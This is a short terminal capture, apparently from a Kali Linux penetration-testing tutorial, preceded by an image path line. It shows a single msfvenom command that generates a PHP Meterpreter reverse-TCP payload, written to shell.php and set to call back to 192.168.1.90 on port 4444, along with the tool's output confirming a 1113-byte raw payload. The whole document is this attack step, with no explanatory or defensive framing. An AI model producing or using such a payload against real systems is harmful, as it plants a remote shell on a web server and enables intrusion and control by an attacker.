 root@Kali:/# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lpo
rt=4444 >> shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes